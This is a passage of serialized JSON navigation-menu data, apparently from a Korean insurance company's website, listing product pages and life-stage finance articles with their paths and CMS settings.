ist":[],"removeFiles":null,"atchFileVO":{"fileId":null,"fileEntryId":null,"className":null,"classPk":null,"localPath":null,"fileName":null,"fileSize":null,"downloadCount":null,"createDate":null,"createUserId":null,"classPkGroup":null,"mineType":null,"atchFileDiv":null,"orgnFileName":null,"saveFileName":null,"filePath":null,"fileExt":null,"delFlag":null,"atchFileName":null,"tableName":null,"frontBackDiv":null,"voc_cont_no":null,"voc_seq":null,"atchFiles":null,"session_jsession_id":null,"session_oid":null,"session_user_id":null,"session_ip_addr":null,"contextPath":null,"userAgentStr":null},"sessionVO":null,"sessionVO_str":null,"menu_no":52,"supos_menu_no":41,"sel_menu_name":null,"menu_name":"\uC790\uC0B0\uC720\uC9C0","menu_srt":6,"menu_desc":"\uC790\uC0B0\uC720\uC9C0","menu_path":null,"menu_type":"U","cms_scr_yn":"N","cms_path":"\/cmsCommon","cms_file_path":null,"post_yn":"Y","corp_yn":"N","minor_yn":"N","popup_yn":"N","reg_dt":null,"reg_user":null,"mod_dt":null,"mod_user":null,"user_id":null,"level":"2","leaf":"0","meta_title":null,"meta_desc":null,"meta_bots":null,"meta_og_img":null,"tag_canonical":null,"browser_type":"_1_2","browser_type_chk1":null,"browser_type_chk2":null,"browser_type_chk3":null,"auth_cd":null,"mod_auth":null,"auth_name":null,"auth_desc":null,"holyday_access":"Y","active_yn":"Y","start_time":"0000","end_time":"0000","menuList":[{"pageSize":10,"pageUnit":10,"pageIndex":1,"firstIndex":1,"lastIndex":10,"session_jsession_id":null,"session_oid":null,"session_user_id":null,"session_ip_addr":null,"contextPath":null,"userAgentStr":null,"listType":null,"flag":null,"cnt":null,"seq":null,"condition":null,"keyword":null,"createId":null,"createDt":null,"regId":null,"regDate":null,"modifyId":null,"modifyDt":null,"modId":null,"modData":null,"uploadDiv":null,"class_name":null,"class_pk":null,"class_pk_group":null,"atchFiles":null,"atchFileList":[],"removeFiles":null,"atchFileVO":{"fileId":null,"fileEntryId":null,"className":null,"classPk":null,"localPath":null,"fileName":null,"fileSize":null,"downloadCount":null,"createDate":null,"createUserId":null,"classPkGroup":null,"mineType":null,"atchFileDiv":null,"orgnFileName":null,"saveFileName":null,"filePath":null,"fileExt":null,"delFlag":null,"atchFileName":null,"tableName":null,"frontBackDiv":null,"voc_cont_no":null,"voc_seq":null,"atchFiles":null,"session_jsession_id":null,"session_oid":null,"session_user_id":null,"session_ip_addr":null,"contextPath":null,"userAgentStr":null},"sessionVO":null,"sessionVO_str":null,"menu_no":493,"supos_menu_no":52,"sel_menu_name":null,"menu_name":"\uC2DC\uADF8\uB2C8\uCC98 \uACBD\uC601\uC778\uC815\uAE30\uBCF4\uD5D8\u2161","menu_srt":5,"menu_desc":"\uC2DC\uADF8\uB2C8\uCC98 \uACBD\uC601\uC778\uC815\uAE30\uBCF4\uD5D8\u2161 \uBB34\uBC30\uB2F9","menu_path":"\/product\/property-sustainability\/igakp041m.do","menu_type":"U","cms_scr_yn":"Y","cms_path":"\/cmsCommon","cms_file_path":"\/cmsHtml\/product\/IGAKP042M\/prdc_merge.html","post_yn":"Y","corp_yn":"Y","minor_yn":"Y","popup_yn":"N","reg_dt":null,"reg_user":null,"mod_dt":null,"mod_user":null,"user_id":null,"level":"3","leaf":"1","meta_title":null,"meta_desc":null,"meta_bots":null,"meta_og_img":"https:\/\/www.cardif.co.kr\/cmsHtml\/product\/IGAKP042M\/top\/img_asset_signature_m.png","tag_canonical":null,"browser_type":"_1_2","browser_type_chk1":null,"browser_type_chk2":null,"browser_type_chk3":null,"auth_cd":null,"mod_auth":null,"auth_name":null,"auth_desc":null,"holyday_access":"Y","active_yn":"Y","start_time":"0000","end_time":"0000","menuList":[]},{"pageSize":10,"pageUnit":10,"pageIndex":1,"firstIndex":1,"lastIndex":10,"session_jsession_id":null,"session_oid":null,"session_user_id":null,"session_ip_addr":null,"contextPath":null,"userAgentStr":null,"listType":null,"flag":null,"cnt":null,"seq":null,"condition":null,"keyword":null,"createId":null,"createDt":null,"regId":null,"regDate":null,"modifyId":null,"modifyDt":null,"modId":null,"modData":null,"uploadDiv":null,"class_name":null,"class_pk":null,"class_pk_group":null,"atchFiles":null,"atchFileList":[],"removeFiles":null,"atchFileVO":{"fileId":null,"fileEntryId":null,"className":null,"classPk":null,"localPath":null,"fileName":null,"fileSize":null,"downloadCount":null,"createDate":null,"createUserId":null,"classPkGroup":null,"mineType":null,"atchFileDiv":null,"orgnFileName":null,"saveFileName":null,"filePath":null,"fileExt":null,"delFlag":null,"atchFileName":null,"tableName":null,"frontBackDiv":null,"voc_cont_no":null,"voc_seq":null,"atchFiles":null,"session_jsession_id":null,"session_oid":null,"session_user_id":null,"session_ip_addr":null,"contextPath":null,"userAgentStr":null},"sessionVO":null,"sessionVO_str":null,"menu_no":135,"supos_menu_no":52,"sel_menu_name":null,"menu_name":"\uAC04\uD3B8\uAC00\uC785 \uC2DC\uADF8\uB2C8\uCC98 \uACBD\uC601\uC778\uC815\uAE30\uBCF4\uD5D8\u2161","menu_srt":6,"menu_desc":"\uAC04\uD3B8\uAC00\uC785 \uC2DC\uADF8\uB2C8\uCC98 \uACBD\uC601\uC778\uC815\uAE30\uBCF4\uD5D8\u2161","menu_path":"\/product\/property-sustainability\/igakp050m.do","menu_type":"U","cms_scr_yn":"Y","cms_path":"\/cmsCommon","cms_file_path":"\/cmsHtml\/product\/IGAKP041M\/prdc_merge.html","post_yn":"Y","corp_yn":"N","minor_yn":"N","popup_yn":"N","reg_dt":null,"reg_user":null,"mod_dt":null,"mod_user":null,"user_id":null,"level":"3","leaf":"1","meta_title":null,"meta_desc":null,"meta_bots":null,"meta_og_img":null,"tag_canonical":null,"browser_type":"_1_2","browser_type_chk1":null,"browser_type_chk2":null,"browser_type_chk3":null,"auth_cd":null,"mod_auth":null,"auth_name":null,"auth_desc":null,"holyday_access":"Y","active_yn":"N","start_time":"0000","end_time":"0000","menuList":[]}]},{"pageSize":10,"pageUnit":10,"pageIndex":1,"firstIndex":1,"lastIndex":10,"session_jsession_id":null,"session_oid":null,"session_user_id":null,"session_ip_addr":null,"contextPath":null,"userAgentStr":null,"listType":null,"flag":null,"cnt":null,"seq":null,"condition":null,"keyword":null,"createId":null,"createDt":null,"regId":null,"regDate":null,"modifyId":null,"modifyDt":null,"modId":null,"modData":null,"uploadDiv":null,"class_name":null,"class_pk":null,"class_pk_group":null,"atchFiles":null,"atchFileList":[],"removeFiles":null,"atchFileVO":{"fileId":null,"fileEntryId":null,"className":null,"classPk":null,"localPath":null,"fileName":null,"fileSize":null,"downloadCount":null,"createDate":null,"createUserId":null,"classPkGroup":null,"mineType":null,"atchFileDiv":null,"orgnFileName":null,"saveFileName":null,"filePath":null,"fileExt":null,"delFlag":null,"atchFileName":null,"tableName":null,"frontBackDiv":null,"voc_cont_no":null,"voc_seq":null,"atchFiles":null,"session_jsession_id":null,"session_oid":null,"session_user_id":null,"session_ip_addr":null,"contextPath":null,"userAgentStr":null},"sessionVO":null,"sessionVO_str":null,"menu_no":51,"supos_menu_no":41,"sel_menu_name":null,"menu_name":"\uAC74\uAC15\u00B7\uC0C1\uD574","menu_srt":7,"menu_desc":"\uAC74\uAC15\u00B7\uC0C1\uD574","menu_path":null,"menu_type":"U","cms_scr_yn":"N","cms_path":"\/cmsCommon","cms_file_path":null,"post_yn":"Y","corp_yn":"N","minor_yn":"N","popup_yn":"N","reg_dt":null,"reg_user":null,"mod_dt":null,"mod_user":null,"user_id":null,"level":"2","leaf":"0","meta_title":null,"meta_desc":null,"meta_bots":null,"meta_og_img":null,"tag_canonical":null,"browser_type":"_1_2","browser_type_chk1":null,"browser_type_chk2":null,"browser_type_chk3":null,"auth_cd":null,"mod_auth":null,"auth_name":null,"auth_desc":null,"holyday_access":"Y","active_yn":"Y","start_time":"0000","end_time":"0000","menuList":[{"pageSize":10,"pageUnit":10,"pageIndex":1,"firstIndex":1,"lastIndex":10,"session_jsession_id":null,"session_oid":null,"session_user_id":null,"session_ip_addr":null,"contextPath":null,"userAgentStr":null,"listType":null,"flag":null,"cnt":null,"seq":null,"condition":null,"keyword":null,"createId":null,"createDt":null,"regId":null,"regDate":null,"modifyId":null,"modifyDt":null,"modId":null,"modData":null,"uploadDiv":null,"class_name":null,"class_pk":null,"class_pk_group":null,"atchFiles":null,"atchFileList":[],"removeFiles":null,"atchFileVO":{"fileId":null,"fileEntryId":null,"className":null,"classPk":null,"localPath":null,"fileName":null,"fileSize":null,"downloadCount":null,"createDate":null,"createUserId":null,"classPkGroup":null,"mineType":null,"atchFileDiv":null,"orgnFileName":null,"saveFileName":null,"filePath":null,"fileExt":null,"delFlag":null,"atchFileName":null,"tableName":null,"frontBackDiv":null,"voc_cont_no":null,"voc_seq":null,"atchFiles":null,"session_jsession_id":null,"session_oid":null,"session_user_id":null,"session_ip_addr":null,"contextPath":null,"userAgentStr":null},"sessionVO":null,"sessionVO_str":null,"menu_no":124,"supos_menu_no":51,"sel_menu_name":null,"menu_name":"\uC548\uC2EC\uB4DC\uB9BC(Dream) \uC0C1\uD574\uBCF4\uD5D8","menu_srt":2,"menu_desc":"\uC548\uC2EC\uB4DC\uB9BC(Dream)\uC0C1\uD574\uBCF4\uD5D8","menu_path":"\/product\/medical-protection\/ighij010m.do","menu_type":"U","cms_scr_yn":"Y","cms_path":"\/cmsCommon","cms_file_path":"\/cmsHtml\/product\/IGHIJ010M\/prdc_merge.html","post_yn":"Y","corp_yn":"N","minor_yn":"N","popup_yn":"N","reg_dt":null,"reg_user":null,"mod_dt":null,"mod_user":null,"user_id":null,"level":"3","leaf":"1","meta_title":null,"meta_desc":null,"meta_bots":null,"meta_og_img":null,"tag_canonical":null,"browser_type":"_1_2","browser_type_chk1":null,"browser_type_chk2":null,"browser_type_chk3":null,"auth_cd":null,"mod_auth":null,"auth_name":null,"auth_desc":null,"holyday_access":"Y","active_yn":"N","start_time":"0000","end_time":"0000","menuList":[]},{"pageSize":10,"pageUnit":10,"pageIndex":1,"firstIndex":1,"lastIndex":10,"session_jsession_id":null,"session_oid":null,"session_user_id":null,"session_ip_addr":null,"contextPath":null,"userAgentStr":null,"listType":null,"flag":null,"cnt":null,"seq":null,"condition":null,"keyword":null,"createId":null,"createDt":null,"regId":null,"regDate":null,"modifyId":null,"modifyDt":null,"modId":null,"modData":null,"uploadDiv":null,"class_name":null,"class_pk":null,"class_pk_group":null,"atchFiles":null,"atchFileList":[],"removeFiles":null,"atchFileVO":{"fileId":null,"fileEntryId":null,"className":null,"classPk":null,"localPath":null,"fileName":null,"fileSize":null,"downloadCount":null,"createDate":null,"createUserId":null,"classPkGroup":null,"mineType":null,"atchFileDiv":null,"orgnFileName":null,"saveFileName":null,"filePath":null,"fileExt":null,"delFlag":null,"atchFileName":null,"tableName":null,"frontBackDiv":null,"voc_cont_no":null,"voc_seq":null,"atchFiles":null,"session_jsession_id":null,"session_oid":null,"session_user_id":null,"session_ip_addr":null,"contextPath":null,"userAgentStr":null},"sessionVO":null,"sessionVO_str":null,"menu_no":125,"supos_menu_no":51,"sel_menu_name":null,"menu_name":"6180\uC2E4\uBC84 \uC554\uBCF4\uD5D8(\uAC31\uC2E0\uD615)","menu_srt":3,"menu_desc":"6180\uC2E4\uBC84 \uC554\uBCF4\uD5D8(\uAC31\uC2E0\uD615)","menu_path":"\/product\/medical-protection\/ighij020m.do","menu_type":"U","cms_scr_yn":"Y","cms_path":"\/cmsCommon","cms_file_path":"\/cmsHtml\/product\/IGHIJ020M\/prdc_merge.html","post_yn":"Y","corp_yn":"N","minor_yn":"N","popup_yn":"N","reg_dt":null,"reg_user":null,"mod_dt":null,"mod_user":null,"user_id":null,"level":"3","leaf":"1","meta_title":null,"meta_desc":null,"meta_bots":null,"meta_og_img":null,"tag_canonical":null,"browser_type":"_1_2","browser_type_chk1":null,"browser_type_chk2":null,"browser_type_chk3":null,"auth_cd":null,"mod_auth":null,"auth_name":null,"auth_desc":null,"holyday_access":"Y","active_yn":"N","start_time":"0000","end_time":"0000","menuList":[]}]}]},{"pageSize":10,"pageUnit":10,"pageIndex":1,"firstIndex":1,"lastIndex":10,"session_jsession_id":null,"session_oid":null,"session_user_id":null,"session_ip_addr":null,"contextPath":null,"userAgentStr":null,"listType":null,"flag":null,"cnt":null,"seq":null,"condition":null,"keyword":null,"createId":null,"createDt":null,"regId":null,"regDate":null,"modifyId":null,"modifyDt":null,"modId":null,"modData":null,"uploadDiv":null,"class_name":null,"class_pk":null,"class_pk_group":null,"atchFiles":null,"atchFileList":[],"removeFiles":null,"atchFileVO":{"fileId":null,"fileEntryId":null,"className":null,"classPk":null,"localPath":null,"fileName":null,"fileSize":null,"downloadCount":null,"createDate":null,"createUserId":null,"classPkGroup":null,"mineType":null,"atchFileDiv":null,"orgnFileName":null,"saveFileName":null,"filePath":null,"fileExt":null,"delFlag":null,"atchFileName":null,"tableName":null,"frontBackDiv":null,"voc_cont_no":null,"voc_seq":null,"atchFiles":null,"session_jsession_id":null,"session_oid":null,"session_user_id":null,"session_ip_addr":null,"contextPath":null,"userAgentStr":null},"sessionVO":null,"sessionVO_str":null,"menu_no":42,"supos_menu_no":0,"sel_menu_name":null,"menu_name":"\uB77C\uC774\uD504\uC2A4\uD14C\uC774\uC9C0","menu_srt":2,"menu_desc":"\uB77C\uC774\uD504\uC2A4\uD14C\uC774\uC9C0","menu_path":"#","menu_type":"U","cms_scr_yn":"N","cms_path":"\/cmsCommon","cms_file_path":null,"post_yn":"Y","corp_yn":"N","minor_yn":"N","popup_yn":"N","reg_dt":null,"reg_user":null,"mod_dt":null,"mod_user":null,"user_id":null,"level":"1","leaf":"0","meta_title":null,"meta_desc":null,"meta_bots":null,"meta_og_img":null,"tag_canonical":null,"browser_type":"_1_2","browser_type_chk1":null,"browser_type_chk2":null,"browser_type_chk3":null,"auth_cd":null,"mod_auth":null,"auth_name":null,"auth_desc":null,"holyday_access":"Y","active_yn":"Y","start_time":"0000","end_time":"0000","menuList":[{"pageSize":10,"pageUnit":10,"pageIndex":1,"firstIndex":1,"lastIndex":10,"session_jsession_id":null,"session_oid":null,"session_user_id":null,"session_ip_addr":null,"contextPath":null,"userAgentStr":null,"listType":null,"flag":null,"cnt":null,"seq":null,"condition":null,"keyword":null,"createId":null,"createDt":null,"regId":null,"regDate":null,"modifyId":null,"modifyDt":null,"modId":null,"modData":null,"uploadDiv":null,"class_name":null,"class_pk":null,"class_pk_group":null,"atchFiles":null,"atchFileList":[],"removeFiles":null,"atchFileVO":{"fileId":null,"fileEntryId":null,"className":null,"classPk":null,"localPath":null,"fileName":null,"fileSize":null,"downloadCount":null,"createDate":null,"createUserId":null,"classPkGroup":null,"mineType":null,"atchFileDiv":null,"orgnFileName":null,"saveFileName":null,"filePath":null,"fileExt":null,"delFlag":null,"atchFileName":null,"tableName":null,"frontBackDiv":null,"voc_cont_no":null,"voc_seq":null,"atchFiles":null,"session_jsession_id":null,"session_oid":null,"session_user_id":null,"session_ip_addr":null,"contextPath":null,"userAgentStr":null},"sessionVO":null,"sessionVO_str":null,"menu_no":374,"supos_menu_no":42,"sel_menu_name":null,"menu_name":"NEW\u0026BEST","menu_srt":1,"menu_desc":"\uC778\uAE30 BEST5","menu_path":null,"menu_type":"U","cms_scr_yn":"N","cms_path":"\/cmsCommon","cms_file_path":null,"post_yn":"Y","corp_yn":"Y","minor_yn":"Y","popup_yn":"N","reg_dt":null,"reg_user":null,"mod_dt":null,"mod_user":null,"user_id":null,"level":"2","leaf":"0","meta_title":null,"meta_desc":null,"meta_bots":null,"meta_og_img":null,"tag_canonical":null,"browser_type":"_1_2","browser_type_chk1":null,"browser_type_chk2":null,"browser_type_chk3":null,"auth_cd":null,"mod_auth":null,"auth_name":null,"auth_desc":null,"holyday_access":"Y","active_yn":"Y","start_time":"0000","end_time":"0000","menuList":[{"pageSize":10,"pageUnit":10,"pageIndex":1,"firstIndex":1,"lastIndex":10,"session_jsession_id":null,"session_oid":null,"session_user_id":null,"session_ip_addr":null,"contextPath":null,"userAgentStr":null,"listType":null,"flag":null,"cnt":null,"seq":null,"condition":null,"keyword":null,"createId":null,"createDt":null,"regId":null,"regDate":null,"modifyId":null,"modifyDt":null,"modId":null,"modData":null,"uploadDiv":null,"class_name":null,"class_pk":null,"class_pk_group":null,"atchFiles":null,"atchFileList":[],"removeFiles":null,"atchFileVO":{"fileId":null,"fileEntryId":null,"className":null,"classPk":null,"localPath":null,"fileName":null,"fileSize":null,"downloadCount":null,"createDate":null,"createUserId":null,"classPkGroup":null,"mineType":null,"atchFileDiv":null,"orgnFileName":null,"saveFileName":null,"filePath":null,"fileExt":null,"delFlag":null,"atchFileName":null,"tableName":null,"frontBackDiv":null,"voc_cont_no":null,"voc_seq":null,"atchFiles":null,"session_jsession_id":null,"session_oid":null,"session_user_id":null,"session_ip_addr":null,"contextPath":null,"userAgentStr":null},"sessionVO":null,"sessionVO_str":null,"menu_no":375,"supos_menu_no":374,"sel_menu_name":null,"menu_name":"\uC8FC\uD0DD\uCCAD\uC57D \uC5BC\uB9C8\uC529 \uB123\uC5B4\uC57C \uD560\uAE4C","menu_srt":null,"menu_desc":"\uC8FC\uD0DD\uCCAD\uC57D \uC5BC\uB9C8\uC529 \uB123\uC5B4\uC57C \uD560\uAE4C","menu_path":"\/life-stage\/housing-subscription-savings-account.do","menu_type":"U","cms_scr_yn":"Y","cms_path":"\/cmsCommon","cms_file_path":"\/cmsHtml\/202309-001\/content.html","post_yn":"Y","corp_yn":"Y","minor_yn":"Y","popup_yn":"N","reg_dt":null,"reg_user":null,"mod_dt":null,"mod_user":null,"user_id":null,"level":"3","leaf":"1","meta_title":null,"meta_desc":null,"meta_bots":null,"meta_og_img":"https:\/\/www.cardif.co.kr\/cmsHtml\/202309-001\/%EC%A3%BC%ED%83%9D%EC%B2%AD%EC%95%BD%20%EC%96%BC%EB%A7%88%EA%B9%8C%EC%A7%80.jpg","tag_canonical":null,"browser_type":"_1_2","browser_type_chk1":null,"browser_type_chk2":null,"browser_type_chk3":null,"auth_cd":null,"mod_auth":null,"auth_name":null,"auth_desc":null,"holyday_access":"Y","active_yn":"N","start_time":"0000","end_time":"0000","menuList":[]},{"pageSize":10,"pageUnit":10,"pageIndex":1,"firstIndex":1,"lastIndex":10,"session_jsession_id":null,"session_oid":null,"session_user_id":null,"session_ip_addr":null,"contextPath":null,"userAgentStr":null,"listType":null,"flag":null,"cnt":null,"seq":null,"condition":null,"keyword":null,"createId":null,"createDt":null,"regId":null,"regDate":null,"modifyId":null,"modifyDt":null,"modId":null,"modData":null,"uploadDiv":null,"class_name":null,"class_pk":null,"class_pk_group":null,"atchFiles":null,"atchFileList":[],"removeFiles":null,"atchFileVO":{"fileId":null,"fileEntryId":null,"className":null,"classPk":null,"localPath":null,"fileName":null,"fileSize":null,"downloadCount":null,"createDate":null,"createUserId":null,"classPkGroup":null,"mineType":null,"atchFileDiv":null,"orgnFileName":null,"saveFileName":null,"filePath":null,"fileExt":null,"delFlag":null,"atchFileName":null,"tableName":null,"frontBackDiv":null,"voc_cont_no":null,"voc_seq":null,"atchFiles":null,"session_jsession_id":null,"session_oid":null,"session_user_id":null,"session_ip_addr":null,"contextPath":null,"userAgentStr":null},"sessionVO":null,"sessionVO_str":null,"menu_no":376,"supos_menu_no":374,"sel_menu_name":null,"menu_name":"\uC0AC\uD68C\uCD08\uB144\uC0DD\uC5D0\uAC8C \uD544\uC694\uD55C \uC800\uCD95\uACFC \uD22C\uC790\uBC95","menu_srt":null,"menu_desc":"\uC0AC\uD68C\uCD08\uB144\uC0DD\uC5D0\uAC8C \uD544\uC694\uD55C \uC800\uCD95\uACFC \uD22C\uC790\uBC95","menu_path":"\/life-stage\/save-invest-young-professional.do","menu_type":"U","cms_scr_yn":"Y","cms_path":"\/cmsCommon","cms_file_path":"\/cmsHtml\/202309-002\/content.html","post_yn":"Y","corp_yn":"Y","minor_yn":"Y","popup_yn":"N","reg_dt":null,"reg_user":null,"mod_dt":null,"mod_user":null,"user_id":null,"level":"3","leaf":"1","meta_title":null,"meta_desc":null,"meta_bots":null,"meta_og_img":"https:\/\/www.cardif.co.kr\/cmsHtml\/202309-002\/%EC%82%AC%ED%9A%8C%EC%B4%88%EB%85%84%EC%83%9D%EC%9D%80%20%EC%96%BC%EB%A7%88%EA%B9%8C%EC%A7%80%20%EC%A0%80%EC%B6%95%ED%95%98%EA%B3%A0%20%ED%88%AC%EC%9E%90%ED%95%B4%EC%95%BC%20%ED%95%A0%EA%B9%8C.jpg","tag_canonical":null,"browser_type":"_1_2","browser_type_chk1":null,"browser_type_chk2":null,"browser_type_chk3":null,"auth_cd":null,"mod_auth":null,"auth_name":null,"auth_desc":null,"holyday_access":"Y","active_yn":"N","start_time":"0000","end_time":"0000","menuList":[]},{"pageSize":10,"pageUnit":10,"pageIndex":1,"firstIndex":1,"lastIndex":10,"session_jsession_id":null,"session_oid":null,"session_user_id":null,"session_ip_addr":null,"contextPath":null,"userAgentStr":null,"listType":null,"flag":null,"cnt":null,"seq":null,"condition":null,"keyword":null,"createId":null,"createDt":null,"regId":null,"regDate":null,"modifyId":null,"modifyDt":null,"modId":null,"modData":null,"uploadDiv":null,"class_name":null,"class_pk":null,"class_pk_group":null,"atchFiles":null,"atchFileList":[],"removeFiles":null,"atchFileVO":{"fileId":null,"fileEntryId":null,"className":null,"classPk":null,"localPath":null,"fileName":null,"fileSize":null,"downloadCount":null,"createDate":null,"createUserId":null,"classPkGroup":null,"mineType":null,"atchFileDiv":null,"orgnFileName":null,"saveFileName":null,"filePath":null,"fileExt":null,"delFlag":null,"atchFileName":null,"tableName":null,"frontBackDiv":null,"voc_cont_no":null,"voc_seq":null,"atchFiles":null,"session_jsession_id":null,"session_oid":null,"session_user_id":null,"session_ip_addr":null,"contextPath":null,"userAgentStr":null},"sessionVO":null,"sessionVO_str":null,"menu_no":377,"supos_menu_no":374,"sel_menu_name":null,"menu_name":"\uC5F0\uAE08\uBCF4\uD5D8 vs \uC5F0\uAE08\uC800\uCD95\uBCF4\uD5D8","menu_srt":null,"menu_desc":"\uC5F0\uAE08\uBCF4\uD5D8 vs \uC5F0\uAE08\uC800\uCD95\uBCF4\uD5D8","menu_path":"\/life-stage\/pension-insurance-vs-pension-saving.do","menu_type":"U","cms_scr_yn":"Y","cms_path":"\/cmsCommon","cms_file_path":"\/cmsHtml\/202309-003\/content.html","post_yn":"Y","corp_yn":"Y","minor_yn":"Y","popup_yn":"N","reg_dt":null,"reg_user":null,"mod_dt":null,"mod_user":null,"user_id":null,"level":"3","leaf":"1","meta_title":null,"meta_desc":null,"meta_bots":"index,follow","meta_og_img":"https:\/\/www.cardif.co.kr\/cmsHtml\/202309-003\/%EC%97%B0%EA%B8%88%EB%B3%B4%ED%97%98%20%EC%97%B0%EA%B8%88%EC%A0%80%EC%B6%95%EB%B3%B4%ED%97%98.jpg","tag_canonical":null,"browser_type":"_1_2","browser_type_chk1":null,"browser_type_chk2":null,"browser_type_chk3":null,"auth_cd":null,"mod_auth":null,"auth_name":null,"auth_desc":null,"holyday_access":"Y","active_yn":"N","start_time":"0000","end_time":"0000","menuList":[]},{"pageSize":10,"pageUnit":10,"pageIndex":1,"firstIndex":1,"lastIndex":10,"session_jsession_id":null,"session_oid":null,"session_user_id":null,"session_ip_addr":null,"contextPath":null,"userAgentStr":null,"listType":null,"flag":null,"cnt":null,"seq":null,"condition":null,"keyword":null,"createId":null,"createDt":null,"regId":null,"regDate":null,"modifyId":null,"modifyDt":null,"modId":null,"modData":null,"uploadDiv":null,"class_name":null,"class_pk":null,"class_pk_group":null,"atchFiles":null,"atchFileList":[],"removeFiles":null,"atchFileVO":{"fileId":null,"fileEntryId":null,"className":null,"classPk":null,"localPath":null,"fileName":null,"fileSize":null,"downloadCount":null,"createDate":null,"createUserId":null,"classPkGroup":null,"mineType":null,"atchFileDiv":null,"orgnFileName":null,"saveFileName":null,"filePath":null,"fileExt":null,"delFlag":null,"atchFileName":null,"tableName":null,"frontBackDiv":null,"voc_cont_no":null,"voc_seq":null,"atchFiles":null,"session_jsession_id":null,"session_oid":null,"session_user_id":null,"session_ip_addr":null,"contextPath":null,"userAgentStr":null},"sessionVO":null,"sessionVO_str":null,"menu_no":378,"supos_menu_no":374,"sel_menu_name":null,"menu_name":"\uAD6D\uBBFC\uC5F0\uAE08 \uC218\uB839 \uBA87\uC0B4\uBD80\uD130 \uBC1B\uC744\uAE4C?","menu_srt":null,"menu_desc":"\uAD6D\uBBFC\uC5F0\uAE08 \uC218\uB839 \uBA87\uC0B4\uBD80\uD130 \uBC1B\uC744\uAE4C?","menu_path":"\/life-stage\/national-pension-receiving-age.do","menu_type":"U","cms_scr_yn":"Y","cms_path":"\/cmsCommon","cms_file_path":"\/cmsHtml\/202309-004\/content.html","post_yn":"Y","corp_yn":"Y","minor_yn":"Y","popup_yn":"N","reg_dt":null,"reg_user":null,"mod_dt":null,"mod_user":null,"user_id":null,"level":"3","leaf":"1","meta_title":null,"meta_desc":null,"meta_bots":"follow,index","meta_og_img":"https:\/\/www.cardif.co.kr\/cmsHtml\/202309-004\/%EA%B5%AD%EB%AF%BC%EC%97%B0%EA%B8%88%20%EC%88%98%EB%A0%B9%EB%82%98%EC%9D%B4.jpg","tag_canonical":null,"browser_type":"_1_2","browser_type_chk1":null,"browser_type_chk2":null,"browser_type_chk3":null,"auth_cd":null,"mod_auth":null,"auth_name":null,"auth_desc":null,"holyday_access":"Y","active_yn":"N","start_time":"0000","end_time":"0000","menuList":[]},{"pageSize":10,"pageUnit":10,"pageIndex":1,"firstIndex":1,"lastIndex":10,"session_jsession_id":null,"session_oid":null,"session_user_id":null,"session_ip_addr":null,"contextPath":null,"userAgentStr":null,"listType":null,"flag":null,"cnt":null,"seq":null,"condition":null,"keyword":null,"createId":null,"createDt":null,"regId":null,"regDate":null,"modifyId":null,"modifyDt":null,"modId":null,"modData":null,"uploadDiv":null,"class_name":null,"class_pk":null,"class_pk_group":null,"atchFiles":null,"atchFileList":[],"removeFiles":null,"atchFileVO":{"fileId":null,"fileEntryId":null,"className":null,"classPk":null,"localPath":null,"fileName":null,"fileSize":null,"downloadCount":null,"createDate":null,"createUserId":null,"classPkGroup":null,"mineType":null,"atchFileDiv":null,"orgnFileName":null,"saveFileName":null,"filePath":null,"fileExt":null,"delFlag":null,"atchFileName":null,"tableName":null,"frontBackDiv":null,"voc_cont_no":null,"voc_seq":null,"atchFiles":null,"session_jsession_id":null,"session_oid":null,"session_user_id":null,"session_ip_addr":null,"contextPath":null,"userAgentStr":null},"sessionVO":null,"sessionVO_str":null,"menu_no":379,"supos_menu_no":374,"sel_menu_name":null,"menu_name":"\uC801\uAE08 \uD48D\uCC28\uB3CC\uB9AC\uAE30\uB85C \uC7AC\uD14C\uD06C \uAE30\uCD08 \uC313\uAE30","menu_srt":null,"menu_desc":"\uC801\uAE08 \uD48D\uCC28\uB3CC\uB9AC\uAE30\uB85C \uC7AC\uD14C\uD06C \uAE30\uCD08 \uC313\uAE30","menu_path":"\/life-stage\/building-financial-fundamental-via-savings.do","menu_type":"U","cms_scr_yn":"Y","cms_path":"\/cmsCommon","cms_file_path":"\/cmsHtml\/202309-005\/content.html","post_yn":"Y","corp_yn":"Y","minor_yn":"Y","popup_yn":"N","reg_dt":null,"reg_user":null,"mod_dt":null,"mod_user":null,"user_id":null,"level":"3","leaf":"1","meta_title":null,"meta_desc":null,"meta_bots":null,"meta_og_img":"https:\/\/www.cardif.co.kr\/cmsHtml\/202309-005\/%EC%A0%81%EA%B8%88%20%ED%92%8D%EC%B0%A8%EB%8F%8C%EB%A6%AC%EA%B8%B0%EB%A1%9C%20%EC%9E%AC%ED%85%8C%ED%81%AC%20%EA%B8%B0%EC%B4%88%20%EC%8C%93%EA%B8%B0.jpg","tag_canonical":null,"browser_type":"_1_2","browser_type_chk1":null,"browser_type_chk2":null,"browser_type_chk3":null,"auth_cd":null,"mod_auth":null,"auth_name":null,"auth_desc":null,"holyday_access":"Y","active_yn":"N","start_time":"0000","end_time":"0000","menuList":[]}]},{"pageSize":10,"pageUnit":10,"pageIndex":1,"firstIndex":1,"lastIndex":10,"session_jsession_id":null,"session_oid":null,"session_user_id":null,"session_ip_addr":null,"contextPath":null,"userAgentStr":null,"listType":null,"flag":null,"cnt":null,"seq":null,"condition":null,"keyword":null,"createId":null,"createDt":null,"regId":null,"regDate":null,"modifyId":null,"modifyDt":null,"modId":null,"modData":null,"uploadDiv":null,"class_name":null,"class_pk":null,"class_pk_group":null,"atchFiles":null,"atchFileList":[],"removeFiles":null,"atchFileVO":{"fileId":null,"fileEntryId":null,"className":null,"classPk":null,"localPath":null,"fileName":null,"fileSize":null,"downloadCount":null,"createDate":null,"createUserId":null,"classPkGroup":null,"mineType":null,"atchFileDiv":null,"orgnFileName":null,"saveFileName":null,"filePath":null,"fileExt":null,"delFlag":null,"atchFileName":null,"tableName":null,"frontBackDiv":null,"voc_cont_no":null,"voc_seq":null,"atchFiles":null,"session_jsession_id":null,"session_oid":null,"session_user_id":null,"session_ip_addr":null,"contextPath":null,"userAgentStr":null},"sessionVO":null,"sessionVO_str":null,"menu_no":380,"supos_menu_no":42,"sel_menu_name":null,"menu_name":"\uB300\uCD9C 